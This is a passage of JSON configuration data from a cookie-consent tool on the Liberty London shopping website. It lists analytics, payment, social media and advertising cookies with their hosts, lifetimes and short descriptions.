minutes.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"b95cb14f-29c9-4cd9-ac1d-344f6680585e","Name":"BVBRANDSID","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user browsing session for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"63999dcc-4047-4a70-9871-38c89a2d7efa","Name":"cquid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9aef905-becf-434c-a936-3b3dbd9d226f","Name":"_ga_xxxxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"75b4e1ea-6e5c-4ff0-8c2f-496b6bf65028","Name":"mf_XXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"275f606f-1b4c-470b-b88e-4abbb2867c33","Name":"ZD-suid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0195c057-0a34-7c26-8e36-5055ddc5f2f7","Name":"_uetvid","Host":"www.libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdd9bce2-0334-447a-9d79-6057aff992b6","Name":"_gali","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Another Google Analytics Cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d98c6cb-bab0-44bc-a297-621ff3baefed","Name":"website_engagement","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d60f4e40-9546-494d-ba6d-691f777b1fb8","Name":"cookie-id","Host":"www.libertylondon.com","IsSession":false,"Length":"59","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1236fc14-a18e-4385-8891-77b91f7d8425","Name":"GE_CSDK_CB","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f1fc7a7d-d564-4145-88a1-7db3d86fdb3c","Name":"ui_experience","Host":"paypal.com","IsSession":false,"Length":"660","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4c2914c-6dd1-4209-8ba9-887fce7abef2","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a035b600-2179-4639-83d0-8d661e2fcf40","Name":"BVBRANDID","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"5de29cd3-686d-4e08-8e6a-94ae46146d40","Name":"cookie_check","Host":"paypal.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ec2daae3-18c7-4256-ac99-a5f135727f4a","Name":"X-PP-L7","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"990c4b1e-ed10-4b6d-9dbc-b05485b46348","Name":"cq.recoUUID","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83594266-9c08-4618-b8f0-b2365ce457f9","Name":"fs_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"365","description":"Fullstory cookie for Analytics purpose","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a09dd29b-2539-4fff-b1bc-b70cd81cb82b","Name":"GE_C_HCOUNT","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"004faf38-cfc8-4c18-861d-b8e5dc17e174","Name":"fn_dt","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c06481bf-4f5f-406b-9bbc-bdc625616888","Name":"cookie_prefs","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"42f4d256-12c7-4344-b239-c15ff7ad873d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"3","description":"This cookie is generally provided by PayPal and supports payment services in the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01965eeb-2c87-79e0-b01b-df72d5b67429","Name":"_zdshared_user_session_analytics","Host":"support.libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"547ed60c-a78f-4539-be51-e25c937f0184","Name":"ZD-buid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58972ea5-bf82-4b05-b7ac-e4e37b4ab9c7","Name":"bv_metrics","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used for performance diagnostic events for less than 1/1000th of users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiebv_metrics","DurationType":1,"category":null,"isThirdParty":false},{"id":"7170949a-7e71-4f10-a311-ea5717c1f1ca","Name":"_gclxxxx","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"b14324c5-318a-40e3-957b-eb4d88212c96","Name":"login_email","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"e30c90ce-a6e5-4a25-99bf-ef482bfd06bd","Name":"1P_JAR","Host":".google.com","IsSession":false,"Length":"30","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"hit.uptrendsdata.com","DisplayName":"hit.uptrendsdata.com","HostId":"H104","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0196d478-2de1-735c-97bc-669e62a1545f","Name":"x-ms-routing-name","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d478-2dd6-7862-a4f5-fceeb298455e","Name":"TiPMix","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn.jsdelivr.net","DisplayName":"cdn.jsdelivr.net","HostId":"H105","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b7d-277b-76fd-b68a-d7bf8da7958c","Name":"_ALGOLIA","Host":"cdn.jsdelivr.net","IsSession":false,"Length":"179","description":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","thirdPartyDescription":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","patternKey":null,"thirdPartyKey":"Cookie|cdn.jsdelivr.net","firstPartyKey":"Cookie_ALGOLIA","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"optimizely.com","DisplayName":"optimizely.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"947faa95-f3dc-40c5-9a19-1e7008060477","Name":"marketo_utm_source","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2054580c-f52b-4ac8-b345-1e955a6738f7","Name":"marketo_utm_medium","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b72-b4c2-7da1-ba61-24911723134d","Name":"tfa_tra_src","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bc-7963-a8ea-73f8518b355f","Name":"ms_uid","Host":"commerceops.tryzens-analytics.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8be86636-2531-4741-bad3-747f990a0192","Name":"ajs_anonymous_id","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B059D050-41CD-4D8D-87C5-DB2EDA540A00","CustomGroupId":"C0002","GroupId":"a4caac37-66c3-4b79-8abe-366073e12f30","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"C0004","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"BEBBDF74-CC9A-42BA-A145-4CB85214F01E","CustomGroupId":"C0005","GroupId":"fa59da34-5e02-4d20-a3a7-d36360110951","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"5bbdb83b-8c8d-4a22-9f6e-01473863f3a0","Name":"source_medium","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c8e9-77e8-7e57-b19f-0775250bb374","Name":"_uetsid","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bd-7309-8532-08b9f3c7a197","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d9b9205-da5d-4590-8e81-187b56e5df79","Name":"SSID","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c0850873-0ec5-45c0-a9e2-19188ff8c329","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"2700","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"9a56d7fc-2cf0-4098-a11b-2a7682155c9a","Name":"__ibxl","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Set to prevent multiple \"bx_lookup\" requests\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6c0eaab3-461e-4916-94e2-2e2797e08b15","Name":"ZD-currentTime","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"34118a40-9e24-4f6f-8715-33b2f4dc8bce","Name":"__ibxcr","Host":".bounceexchange.com","IsSession":false,"Length":"1","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"52f159b0-272c-4d5e-8caf-3bdaa1180bf0","Name":"__ibxu","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"01948f02-123b-7979-9135-3da35979937f","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"720e9502-3f5a-4d62-a6d8-42970feae7d3","Name":"V1v4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This is the main Sub2 cookie that allows all Sub2 services to operate. It allows the Sub2 applications to function for the client site you are interacting with and registers the URL's of the client website that you are visiting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"956e9147-551d-4973-ab76-5a4c97707b9d","Name":"_mibhv","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"048cbc1d-eb7f-4eef-8211-649a1b2ed3d8","Name":"NID","Host":"google.com","IsSession":false,"Length":"210","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"48788ea9-1fa2-4285-b178-663e4a077492","Name":"ANID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"418369e1-2b00-41bc-a740-6644b0f3889d","Name":"DNT","Host":"exelator.com","IsSession":false,"Length":"30","description":"Used for Advertising by Exelate","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"477478f6-2f90-498f-a1ef-6f67f297d2aa","Name":"dwsourcecode_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"Demandware: Stores the source code for campaign and affiliate tracking. You set the lifespan of this cookie for each source code in Business Manager. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3146b98c-926b-4714-a7cf-78ce9d307483","Name":"_cs_root-domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"11c17801-07c7-402a-9e0c-7b77e6a7a092","Name":"_gcl_au","Host":"libertylondon.com","IsSession":false,"Length":"90","description":"Used by Google AdSense for experimenting with advertisement efficiency across web sites using their services.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4a55c0e-7299-4e3f-957c-7d431b035364","Name":"__ibxc","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"68b428bc-8b9a-466f-a30e-87d869faf4ba","Name":"_cs_s","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c25b-708c-7bc7-8097-9236fe241b92","Name":"NoCookie","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is set when a user opts out of tracking or indicates that they are under the age of 13 (COPPA requirement). If NoCookie=true on either the client site or Bazaarvoice site, then existing tracking cookies are unset. This value is honored as long as the cookie exists.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieNoCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"fbc6cc5c-600d-4529-bc14-9281e1019bc7","Name":"__Secure-3PSID","Host":"google.com","IsSession":false,"Length":"730","description":"Builds a profile of website visitor interests to show relevant and personalized ads through retargeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"f33b2c7c-a80a-43a6-a091-9591d3fd62d8","Name":"__ibxm","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"cdc6c249-63f3-4793-9603-98d536c57837","Name":"_cs_c","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-3801-7603-94c8-9e8be966eb87","Name":"S2LBHv5","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5dc3ef3a-ba81-422b-920e-b58b8b2bb0b3","Name":"HSID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4a0327b8-ac6d-4ac4-9219-c0729fa0f0a4","Name":"_cs_id","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4885a574-e009-4cfa-abda-cd44dee61e57","Name":"SIDCC","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6411e12-e59f-48e1-8aaf-d16fcd00fda9","Name":"SAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"eded2439-decc-4caa-a274-da980c3580fb","Name":"S2Sv4","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Sub2 custom cookie. This is a session cookie that stores information such as the presence of an email address against this cookie, the number of pages into this session and a customer or non-customer flag.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2b1e454b-fb05-469b-b2a9-deba606b9343","Name":"__ibxc0","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5d73a7e6-0e32-48cb-ba55-df529c412d67","Name":"thx_guid","Host":"h.online-metrix.net","IsSession":false,"Length":"1825","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-3af6-72e1-ae98-e181c10905e4","Name":"S2LBHv4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 cookie powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"27819790-feec-4048-9d16-e43a9dd630e8","Name":"DV","Host":"www.google.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8d2c63-ce59-432e-be2e-e4931744f380","Name":"_uetvid","Host":"libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"18fd2e7e-4ffa-4962-bf83-e8cdb6da64c2","Name":"_ttp","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8200c675-5a60-435b-9655-f000020bdba4","Name":"ms_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dcf5042d-f857-4018-a90b-f7c78e9924d5","Name":"X-PP-ADS","Host":"paypal.com","IsSession":false,"Length":"300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6babc99-da63-4637-ba93-fb40894af205","Name":"__Secure-3PAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d63ad09f-4047-4423-9db0-03bf18d7f196","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"9c0bbc4e-2f7a-465e-864f-521deb93b534","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dcba41ec-5f8d-4999-8f0a-27ed937709a5","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking 